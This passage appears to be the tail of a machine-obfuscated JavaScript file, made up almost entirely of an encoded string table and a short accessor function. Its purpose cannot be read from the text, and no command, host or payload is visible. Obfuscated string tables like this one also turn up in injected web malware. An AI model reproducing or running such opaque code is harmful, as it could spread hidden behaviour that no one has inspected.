RCk/[base64]/cUZzlWOaPW5TcW6xdLhJcGSogWRXYWOBdMrutcZtcQu4zWQ4qomoCj8owWRJdGK0sW7RdLmkqqmo5bSk0b8kYWR3dLmomwSkYnSoIDCoKWPfKW5n5WR3dLZdcI8omWPC5WPBcMcJdOaJdKZawCehdICoubSk9W63cJCkiW5P0WR9Uqh/dIwPAW5yvW6XFW5WQWOxdIKNcMCkDlZ7dJW4jW4ZdJx4gW5hdKYBcRmk/gCkQWQlcLmoXW67dRCkyzsPjybbRcSoWWQz6wtTBWQLrW63cUwhdGSk1W57cNKFcSCoHW5a4WPFdGLmyENRcNfJdLZFdSg/[base64]/[base64]/cHmopWPVcPCogCSohc3/cNCk4fmk2pSoSywGNWQX2WQDflYJcTKtdV053ztHJyHT2Fv3dTCkadxJdJmkEfb3dLa7dSNbiWPeTWOxdI8oyWRiXW7tdIKGbW4z+W6NcQLCjWRpdQCoAWO45W4lcHSodWPfMW73dOtpcQmkUW7aCW7VdN1moW7RcSHtdOWH0WPmLf8oOWQ3dIM/[base64]/hIrXWPXMW7S/[base64]/cQSo5WRb9t8oGW54rW6dcMsWrWQ3cLLJdOd8xxavrW7yhW4X1W7xdICkbfSkHWPeNjCogWOSEeCoFBCoHWQn+W4NdL8oIuY/dTwqefgZcGZbfWRvjW67dVwdcR0hdJCowW7jyW6BcLSkgWOOmWP/[base64]/W5NdJa/cNCoVorGgWQldVSo4WO7cPdv0CmkvWQldJfzpmCk2WO4yzLpcT8o1a33cVxiZlSkmWRtdPSoWWPhdU8kpW6RcLCkFcCo8ECoFwdeaBmkTWRhcRCo0WOFdQMFcS3tcGgtdKmofpmkVEtH1W6ZcJxe/[base64]/dKCo/W4VdUCkyWRmXy8kavqO6vCk3WO3dHCkmx8kcWPOCW4OwW4XPyCozgqTKWQhdJCkVWRRdN8kIW73cS8koWQqCWO/[base64]/WOCIc8krywP6W4CEgqXnfwNdU0KnW7fPW73dT2zEW6nMBmk3sCkQW7X0WR7cNWZdRCkqDe18WQWkkmkAWR/[base64]/W7ldHSoGcN9QWPLrW5b1imkTn1j6WQisq0/dSmkLetjuW6pcG2hcJwNdRCkrgMO0WPiadSojrv9XkmkWWRuZxCkogI7dJshdRtWJEYFcOSo3omoFWOZdNSo6WOxdHSkCWRnYWObtWRP8qYdcGLRcK8kFsCkjbmkYWR1bWP3dU2pcPmkGfv/cOhzPW48kWQWlW6pcLSoBW5/dJsPXuSohWO/[base64]/dMa7dOflcTs5tW6NcRbCkfw3cM8o9W6GwghnTW6X/W4nriSo9WPfSF8oaW4rTWOZdICo3WPzqzSopDCk1EmkxW4SHtXrxWObmWOVcSSkNvW5nWP9/[base64]/q8o5W7hdHgZcKSoyj0BdRSovpwNcImkvEmkUwaunW63cQNZcI8otWRXhWPtcO8kMW6iJW6fbmtBcNSktWORcPmkZySkvW5rGg8krsHGUW6RcTXZdSmkKWO4DtWHHEa/cVmovxw4BW7pcJYxdL8kcoGxdNSkeiCo1WP84wSobWO3dQHRcMCkjjNG2ESoKf18lW57cSCkIW5SiW7/cPSoHA2SmWOqhW4adWRG9W5mBWOlcS8k9eSoAWP9oW7SRxCkkWP5UWPfHWPdcI8olWRBcJmo9eZncWOpdLb/dRaTNzHBdJCkPbmoWdLhdQfWTASodz8k8gX7dKJvmWQbNW4lcS8kCW4ddUCkJWQLrW4VcUSkuW6hcHvlcUSk2W7RdPSkju8oSW7pdH8opnCk0l1RdTe/dGc0xW7XNW4KMzSk1ESkuvG7cIGfbWQ3dVMn/[base64]/cV1JdMCk6zCkozSkzWQddOmk6pSo4fHrTW7jPxXRcQ8oYWQDeWO80WQxcICkgWRHnWR1GsSoVWRzBgI/dGSojW63dGbVcTrhcOCoTESoxWPakfY3dUKJcLXiiW6xdVNT4wmontmkelHH7pc9FWRqKxtXiWPOWW5xcJM/cGqbMWRtcOSoWW57cG8otWO4NACk9WPJdOfn+vCkilbaJW4L0W43dMSksW5TzW5JcLcKFuSoNW6ddM3CdW5P6WPGXsX/cHHbzW4jlWP/cKbVcSh/cJCkh','uvxdKMNdTd0','WPjyW4ZcI8kGWOjRWRG','WPKNoe3cTveF','WOSdWOK','kSkZpmkPW7C','WPnjWPlcNSkUWObSWRKFbq','zwldISkfvSolwq','WPddGGCXcHNdThhcUZyZDKxcSG','chpcSCku','e8oNzSozW5a','kSk2p8kMW7xdM8o+WRHvWP5euwGyFmkm','WRyFW5ewW4u','rt0mW5VcOLu','WPTfWO/cMSk1WOy','jmoWWRnjqSkQW7vsW5JdJSkqfbpdU8o1','WPPyWPi','WOhdHH8baW','zb3cMCko','W4FcR8kC','WQmfWOrIW40','[base64]/W4dcUIBcGSkUCbbrgSo3WQa','WPrsWPxdKmk3WO9UWRuy','uCoGWO3dTSkHka','jCkADCommK0IBmo3WRlcKSk1aSoVW5NcSSoa','WRVdTtXCv8oyhZmoc34NW6q','W5XrWO/cJmkt','amovW5ldMLCSsLddRCokFIfnxG','WQyqWPf7W40','nNxdNG','WPrsWPxdKmkKWPXW','W5pcR8ky','DNNdIq','WOfcj8o4W6/dHXylW7RdKKfbWO8','WPLdW4e','WRJcMSolWPiR','WPm+Es/dNxC','fSoYC8oaW5a','g3pdGSkSyYPAhfLSmrFcHIu','WOOoimktgW','rsCzWOtcLub2jgu','g35EWRZdRSkgWOLWfIpcIG','kr1imt3dNwxcNfS','W5OcWOTFASk7pXNdTI3dTmk3WQq','WOOsWPtcIsq','x8oPWOZdSSk+','k8kMWQPAqd4no8owamkvW4aPwwxdNmo0h1VdV8kcaW','lSkSqxBdNmkRWRddG3S','WQZdLCoIimkDka','dNNcTSkDp8oF','kCkUqx7dLCkZ','jCkrpa','WODXoCoc','WQZcKSolWOSNASkUW7tcJI4ccSk1WRdcSHZdRW','W5u4ivrZv3Sih8kqFCo0WPdcHCkpsmksma','vZ7cPCkjW7e','kmkQWQ1VqdOz','WQWBW5meW5qk','WOqfjmkJa8kPWO90WQ/cQ8kpW5i7W7qeWOpcTCkebWGnWPC','tSoXWPRdVCkW','WRVdT8o+WPnN','W4uMzvjIuNWl','eCorW4RdQL4','WP0WBGJdKxZdQYOr','WQJdSmk6bsmf','WQJdK8oCjCkrlW','wSofxeu6uCoUW7i','i8oRW5ldGHW','sZRcUCkl','WOv7WPClW6pcRmopz8khW6yrW6DqBCoXW7yzW5PxW4pcNW','pSk+p8k/W7K','l8k6j8kpW7ddKmo0WOjlWOv1xeit','pgJcJM7dGvpdS1LE','eH9tW4RdQ8oZW7i','WQ7dTmkS','WOH6m8oIs1XTDIFcKCoJW4ddNCkABmoM','WPOjWOpcLJuVpSkFWOBdMSkQ','dYJdGWKzuCkpWQSmhhygfG','tmoWWOBdO8kSe1NdRSoIW59ffCk5','eZ3cLd9XE8kaW7hcNSkhbx4','WOmLBYJdKq','WQtdPSoPWPH2W6i','WQ/dPSoZWRPUW68MWOa+WPq+vCk2fZuSi8k8W5y8WRhdRa','WQihWRDGW4FcOW','WQNcNSotWQiIyCkKW47cJdSZb8kJWRO','BWRdMSkov8oy','WRJdMSosjmkx','W4OZo1CUxwCB','jmoZWRXovmkiW6HLW4m','WRelW5GrW5KXWRVdICofWOlcOfRcTLGwW6G','lmk2imk6W7ddLmoG','WR7dOSoRWOPN','bSkmEHhcRCkzWOC','pwpcL3ZdNxm','pKVcPW','bdhcKW5PBSkl','WR3dRCoSWPfTW70L','wKlcKwK','WP9/o8oswa','WRKbWOzWW5ZcPa','sdOdW4W','mCkxAmo5lKeHBSogWRBcV8k/p8oO','m8oLW53dGGO','l8k6j8kpW7ddKmo0WOjlWOvez3i0DmkiW7CyamktfmkZ','DSoclwNdJSkukmkVWPhdIbqrySo2WOFcP1T5c8kPFae','qY/cQmkGW7GEW7FcN17dMmkimZ7dHG','hgviWRZdVW','W4fkWPJcHq','jCkTWRb6xHm0e8o0','WOyWEJhdKq','pqnz','kLhcSMbKqthcVa','wurBWO10WQNcNLFcSK/cRqO8sq','W6tcRhO','WP8/DsJdNxhdPW','cItdMYaCwSkfWPesagOQcLSWACoOjSozWQxcV8or'];_0x5c95=function(){return _0x16c267;};return _0x5c95();}
